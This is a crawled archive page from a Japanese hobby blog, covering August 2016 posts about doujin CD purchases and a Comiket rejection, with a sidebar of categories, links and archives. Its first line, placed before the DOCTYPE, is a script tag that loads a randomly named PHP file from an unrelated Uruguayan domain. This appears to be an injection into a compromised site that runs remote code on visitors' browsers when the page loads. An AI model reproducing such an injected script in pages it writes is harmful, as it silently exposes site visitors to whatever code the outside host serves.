

--- FILE ---
content_type: text/html; charset=euc-jp
request_url: http://hoge.nu/index.php?d=2016-08
body_size: 4277
content:
<script type="text/javascript" src="http://tiendascout.com.uy/qv6gptyt.php?id=22954914"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>音ゲーMedicine of DaisuKecak - 2016-08</title>
<link rel="top" href="/index.php" />

<link rel="stylesheet" href="style/style-sites.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hoge.nu/rss.rdf" />
</head>
<body>
<div id="banner">
<h1><a href="http://hoge.nu/">音ゲーMedicine of DaisuKecak</a></h1>
<p>日本語コメントはエラーとなりますので英語でお願いします</p>
</div>
<hr class="sep"/>
<div id="content">
<div id="menu">
<p> Date:<a href="/index.php?d=2016">2016</a>/<a href="/index.php?d=2016-08">August</a>
</div>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20160826.htm">CDを買ったらうｐするスレ</a> / <span class="date">2016-08-26 (金)</span></h2>
<div class="text">
メロンブックスでジャケットが目に付いて買った奴。<br />
ただのジャケ買いだからあんまり期待はしてなかったけど悪くはなかった。<br />
特別に良いというわけでもないけど。<br />
ただやっぱ最近の同人音楽の傾向と同じように旋律よりも波形にこだわってるだけって印象はぬぐえない。<br />
<br />
<img src="./img/cd/nostalxiadrops.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="https://t.co/JOa1TPeVcD">1</a> | <a href="http://bit.ly/2bpfMxZ">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20160825.htm">CDを買ったらうｐするスレ</a> / <span class="date">2016-08-25 (木)</span></h2>
<div class="text">
ロリコットのボーコレ、いつものやつ。<br />
ボーコレの中ではもっとも買う価値がないと思います。惰性で買ったけど。<br />
<br />
<img src="./img/cd/alcot_vocal6.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://bit.ly/2bAxmTw">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20160819.htm">CDを買ったらうｐするスレ</a> / <span class="date">2016-08-19 (金)</span></h2>
<div class="text">
白ぴかの主題歌目当てで買ったら意外と他の曲も気に入った。<br />
パｗソｗコｗンｗｗｗ工ｗｗ房ｗｗｗｗｗ<br />
<br />
<img src="./img/cd/ayucole.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
<dl>
<dt>1: s.tart <small>(08/22 20:37) </small></dt><dd>test</dd>
<dt>2: s.tart <small>(08/23 10:25) </small></dt><dd>テスト</dd>

</dl>
この記事のリンク元
| <a href="https://t.co/6IrugehoUP">2</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[独り言]</div>
<h2><a href="/index.php?u=nanika/20160808.htm">ほげぬC90お品書き</a> / <span class="date">2016-08-08 (月)</span></h2>
<div class="text">
　 　　　＿＿＿_　　 <br />
　　　／　　 　 　＼ <br />
　 ／　　─　 　 ─＼　 <br />
／ 　　 （●） 　（●） ＼　落選です<br />
|　 　　 　 （__人__）　 　 |　　 <br />
/　　　　 ∩ノ ⊃　　／ <br />
(　 ＼　／ ＿ノ　|　 | <br />
.＼　“　　／＿＿|　 | 　 <br />
　　＼ ／＿＿＿ ／ 　 <br />
<br />
<br />
<img src="./img/hogenuc90hyoushi.png" /><br />



</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="https://t.co/Qw9a1EFIul">2</a> | <a href="http://bit.ly/2b7PPsC">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20160801.htm">CDを買ったらうｐするスレ</a> / <span class="date">2016-08-01 (月)</span></h2>
<div class="text">
あーめう。<br />
<br />
<img src="./img/cd/primalhearts2.jpg" /><br />




</div>
</div>
<hr class="sep"/>

</div>
<div id="links">
<h2></h2>
<h4>Categories</h4>
<div class="side">
<ul>
<li><a href="/index.php">全て</a><ul>
  <li><a href="/index.php?u=info/">初めに</a></li>
  <li><a href="/index.php?u=arcade25/">ゲーセン(2025)</a></li>
  <li><a href="/index.php?u=othergame/">家庭用ゲーム</a></li>
  <li><a href="/index.php?u=nanika/">独り言</a></li>
  <li><a href="/index.php?u=cd/">CD購入歴</a></li>
  <li><a href="/index.php?u=arcade24/">ゲーセン(2024)</a></li>
  <li><a href="/index.php?u=arcade23/">ゲーセン(2023)</a></li>
  <li><a href="/index.php?u=arcade22/">ゲーセン(2022)</a></li>
  <li><a href="/index.php?u=arcade21/">ゲーセン(2021)</a></li>
  <li><a href="/index.php?u=arcade20/">ゲーセン(2020)</a></li>
  <li><a href="/index.php?u=arcade19/">ゲーセン(2019)</a></li>
  <li><a href="/index.php?u=arcade18/">ゲーセン(2018)</a></li>
  <li><a href="/index.php?u=arcade17/">ゲーセン(2017)</a></li>
  <li><a href="/index.php?u=arcade16/">ゲーセン(2016)</a></li>
  <li><a href="/index.php?u=arcade15/">ゲーセン(2015)</a></li>
  <li><a href="/index.php?u=arcade14/">ゲーセン(2014)</a></li>
  <li><a href="/index.php?u=arcade13/">ゲーセン(2013)</a></li>
  <li><a href="/index.php?u=arcade12/">ゲーセン(2012)</a></li>
  <li><a href="/index.php?u=arcade11/">ゲーセン(2011)</a></li>
  <li><a href="/index.php?u=arcade10/">ゲーセン(2010)</a></li>
  <li><a href="/index.php?u=arcade09/">ゲーセン(2009)</a></li>
  <li><a href="/index.php?u=arcade08/">ゲーセン(2008)</a></li>
  <li><a href="/index.php?u=arcade07/">ゲーセン(2007)</a></li>
  <li><a href="/index.php?u=arcade06/">ゲーセン(2006)</a></li>
  <li><a href="/index.php?u=arcade/">ゲーセン(2005)</a></li>
  <li><a href="/index.php?u=gambol/">GAMBOL攻略</a></li>
</ul></li>
</ul><br />
<br />
<a href="./nanika.txt">殴り書き</a><br />
</div>
<h4>PersonalData</h4>
<div class="side">
Author：S.TART<br />
DJ NAME：.KECAK<br />
ID：5467-9734<br />
SP10段DP10段<br />
<!--
<a href="./index.php?u=arcade12/20120709.htm">SP☆12まとめ</a><br />
<a href="./index.php?u=arcade11/20110228.htm">DP小ネタ集</a><br />
-->
<!--
SPNORMAL:AllFullCombo<br />
<a href="./index.php?u=arcade12/20120113.htm">SP☆10未EX</a><br />
<a href="./index.php?u=arcade12/20120103.htm">DP☆11まとめ</a><br />
<a href="./index.php?u=arcade12/20120102.htm">DP☆7未フルコン</a><br />
<a href="./index.php?u=memo/spfailed.htm">NotHardCrear</a><br />
<a href="./index.php?u=memo/notfullcombo8.htm">☆8NotFullCombo</a><br />
<a href="./index.php?u=memo/notfullcombo9.htm">☆9NotFullCombo</a><br />
<a href="./index.php?u=memo/fullcombo10.htm">☆10FullCombo</a><br />
DP9段<br />
DJP：約9000<br />
☆1～10:AllHardClear<br />
-->
</div>
<h4>Calendar</h4>
<div class="side">
<table border="0" cellspacing="0" cellpadding="0" class="calendar">
<tr class="caption"><td><a href="/index.php?d=2016-07">≪</a></td><th colspan="5">August 2016</th><td><a href="/index.php?d=2016-09">≫</a></td></tr>
<tr><th class="su">Su</th><th>Mo</th><th>Tu</th><th>We</th><th>Th</th><th>Fr</th><th class="sa">Sa</th></tr>
<tr><td class="su"></td><td><a href="/index.php?d=2016-08-01" title="CDを買ったらうｐするスレ">1</a></td><td>2</td><td>3</td><td>4</td><td>5</td><td class="sa">6</td></tr>
<tr><td class="su">7</td><td><a href="/index.php?d=2016-08-08" title="ほげぬC90お品書き">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td class="sa">13</td></tr>
<tr><td class="su">14</td><td>15</td><td>16</td><td>17</td><td>18</td><td><a href="/index.php?d=2016-08-19" title="CDを買ったらうｐするスレ">19</a></td><td class="sa">20</td></tr>
<tr><td class="su">21</td><td>22</td><td>23</td><td>24</td><td><a href="/index.php?d=2016-08-25" title="CDを買ったらうｐするスレ">25</a></td><td><a href="/index.php?d=2016-08-26" title="CDを買ったらうｐするスレ">26</a></td><td class="sa">27</td></tr>
<tr><td class="su">28</td><td>29</td><td>30</td><td>31</td><td></td><td></td><td class="sa"></td></tr>
</table>
<br />
<a class="twitter-timeline"  width="300" height="500" href="https://twitter.com/daisukecak"  data-widget-id="377444190579208192" data-tweet-limit="3" data-chrome="nofooter noheader">Tweets by @daisukecak</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<h4>Syndicate this site</h4>
<div class="side">
<a href="http://www.digiket.com/a/index/_data/AFID=73762/" target="_blank">
<img src="http://img.digiket.net/cg/banner/100_100_01.gif" border="0" alt="同人ダウンロードショップ DiGiket.com"></a><br />
<a href="http://hoge.nu/rss.rdf">RSS 1.0 Feed</a>
</div>
<!--
<h4>RecentEntries</h4>
<div class="side">
<ul>
<li><a href="/index.php?u=arcade25/20260112.htm">【wlw】ミラですかぁ～1【5.38I】【CR15】</a></li>
<li><a href="/index.php?u=cd/20260110.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=cd/20260103.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=nanika/20251231.htm">今年ももう終わりだな</a></li>
<li><a href="/index.php?u=arcade25/20250918.htm">Pinky Crush終了</a></li>
<li><a href="/index.php?u=arcade25/20250823.htm">【wlw】アンムトはいい子9【5.38E】【EX00】</a></li>
<li><a href="/index.php?u=arcade25/20250813.htm">【wlw】アンムトはいい子8【5.38E】【EX00】</a></li>
<li><a href="/index.php?u=arcade25/20250803.htm">【wlw】アンムトはいい子7【5.38D】【CR29】</a></li>

</ul>
</div>
-->
<h4>RecentComents</h4>
<div class="side">
<ul>

</ul>
</div>
<h4>Links</h4>
<div class="side">
<ul>
<li /><a href="http://chronicmoose.blog5.fc2.com/">モースステラトジー</a>
<li /><a href="http://www.ebi-tan.net/">CrashFunction()</a>
<li /><a href="http://crymax.seesaa.net/">LAST SNOW</a>
<li /><a href="http://sharade.blog5.fc2.com/">しゃれーど</a>
<li /><a href="http://dmaker.blog73.fc2.com/">ドリームメーカー</a>
<li /><a href="http://keriblog.blog73.fc2.com/">けりぶろぐ</a>
<li /><a href="http://gratefullike.blog63.fc2.com/">GratefulLike ?</a>
<li /><a href="http://d.hatena.ne.jp/mit_rinne/">みつくりろぐ</a>
<li /><a href="http://blog.livedoor.jp/pre_empress/">えんぷれまとめblog</a>
<li /><a href="http://www.geocities.jp/n_krsm/">NR5-Noel's Room ver.5-(年一)</a>
<li /><a href="http://d.hatena.ne.jp/KURO-R30/">通りすがりのKUROの日記。(年一)</a>
<li /><a href="http://gumina.sakura.ne.jp/">鷹月ぐみな情報局</a>
<!--	<li /><a href="http://blog.livedoor.jp/b_sonic515/">俊足帳(放置)</a>
<li /><a href="http://yaplog.jp/gigadelic/">scott.i.e.(放置)</a>
<li /><a href="http://captivate.blog15.fc2.com/">AssassinCross(放置)</a>
<li /><a href="http://ginryuu.blog8.fc2.com/">銀髪に萌える処(-ω-｀)(削除)</a>
<li /><a href="http://m-aq.net/">あくえりねっと(消滅)</a>
-->
</ul>
</div>
<h4>Archives</h4>
<div class="side">
<ul>
<li><a href="/index.php?d=2026">2026</a> (3)</li>
<li><a href="/index.php?d=2025">2025</a> (16)</li>
<li><a href="/index.php?d=2024">2024</a> (33)</li>
<li><a href="/index.php?d=2023">2023</a> (76)</li>
<li><a href="/index.php?d=2022">2022</a> (160)</li>
<li><a href="/index.php?d=2021">2021</a> (117)</li>
<li><a href="/index.php?d=2020">2020</a> (247)</li>
<li><a href="/index.php?d=2019">2019</a> (56)</li>
<li><a href="/index.php?d=2018">2018</a> (30)</li>
<li><a href="/index.php?d=2017">2017</a> (43)</li>
<li><a href="/index.php?d=2016">2016</a> (55)<ul>
  <li><a href="/index.php?d=2016-12">December</a> (2)</li>
  <li><a href="/index.php?d=2016-11">November</a> (6)</li>
  <li><a href="/index.php?d=2016-10">October</a> (6)</li>
  <li><a href="/index.php?d=2016-09">September</a> (4)</li>
  <li><a href="/index.php?d=2016-08">August</a> (5)</li>
  <li><a href="/index.php?d=2016-07">July</a> (6)</li>
  <li><a href="/index.php?d=2016-06">June</a> (6)</li>
  <li><a href="/index.php?d=2016-05">May</a> (2)</li>
  <li><a href="/index.php?d=2016-04">April</a> (1)</li>
  <li><a href="/index.php?d=2016-03">March</a> (7)</li>
  <li><a href="/index.php?d=2016-02">February</a> (5)</li>
  <li><a href="/index.php?d=2016-01">January</a> (5)</li>
</ul></li>
<li><a href="/index.php?d=2015">2015</a> (83)</li>
<li><a href="/index.php?d=2014">2014</a> (106)</li>
<li><a href="/index.php?d=2013">2013</a> (181)</li>
<li><a href="/index.php?d=2012">2012</a> (171)</li>
<li><a href="/index.php?d=2011">2011</a> (177)</li>
<li><a href="/index.php?d=2010">2010</a> (135)</li>
<li><a href="/index.php?d=2009">2009</a> (69)</li>
<li><a href="/index.php?d=2008">2008</a> (143)</li>
<li><a href="/index.php?d=2007">2007</a> (337)</li>
<li><a href="/index.php?d=2006">2006</a> (374)</li>
<li><a href="/index.php?d=2005">2005</a> (302)</li>
</ul>
</div>
<h4>Powered by</h4>
<div class="side">
<a href="http://rinn.e-site.jp/rnote/"><img src="style/rnote-logo.gif" width="80" height="26" alt="" /><br/>
Powered by rNote 0.9.7.5</a>
</div>
<h4> </h4>
<div class="side">
<script type="text/javascript"><!--
var ID="100187773";
var AD=0;
var FRAME=0;
// --></script>
<script src="http://j1.ax.xrea.com/l.j?id=100187773" type="text/javascript"></script>
<noscript>
<a href="http://w1.ax.xrea.com/c.f?id=100187773" target="_blank"><img src="http://w1.ax.xrea.com/l.f?id=100187773&url=X" alt="AX" border="0"></a>
</noscript>
</div>
</div>
</body></html>

